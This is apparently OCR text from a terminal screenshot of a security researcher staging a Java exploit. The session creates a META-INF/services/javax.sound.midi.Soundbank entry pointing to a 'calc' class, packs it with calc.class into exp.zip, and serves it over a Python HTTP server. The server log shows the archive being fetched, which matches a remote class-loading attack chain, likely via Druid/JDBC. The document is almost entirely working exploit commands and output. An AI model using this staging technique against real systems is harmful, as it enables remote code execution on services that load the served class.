 Terminal Local × Local (2) ×
(base) snake@snakedeMac-mini Druid2JdbcMap % mkdir -p META-INF/services/
(base) snake@snakedeMac-mini Druid2JdbcMap % cd META-INF/services
(base) snake@snakedeMac-mini services % echo 'calc' >javax.sound.midi.Soundbank
(base) snake@snakedeMac-mini services % cd ../../
(base) snake@snakedeMac-mini Druid2JdbcMap % zip -r exp.zip META-INF calc.class
  adding: META-INF/ (stored 0%)
  adding: META-INF/services/ (stored 0%)
  adding: META-INF/services/javax.sound.midi.Soundbank (stored 0%)
  adding: calc.class (deflated 28%)
(base) snake@snakedeMac-mini Druid2JdbcMap % python3 -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [03/Jan/2025 16:45:12] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [03/Jan/2025 16:45:24] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [03/Jan/2025 16:45:44] "GET /exp.zip HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [03/Jan/2025 16:45:45] "GET /exp.zip HTTP/1.1" 200 -